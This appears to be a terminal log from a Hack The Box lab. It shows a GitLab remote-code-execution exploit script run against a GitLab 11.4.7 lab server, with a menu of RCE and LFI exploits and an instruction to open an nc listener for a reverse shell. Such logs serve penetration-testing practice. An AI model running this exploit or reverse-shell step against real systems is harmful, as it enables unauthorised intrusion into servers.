 ┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$ python gitlab_rce.py http://10.10.10.220:5080 10.10.14.5
Gitlab Exploit by dotPY [insert fancy ascii art]
registering 1IIOvAyXDY:tdfh6xrat9 - 200
Getting version of http://10.10.10.220:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user 1IIOvAyXDY - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 42069 and hit enter (nc -vlnp 42069)
registering PeIKfqMpyU:lY1mWpGkwm - 200
hacking in progress - 200
delete user PeIKfqMpyU - 200
SENDER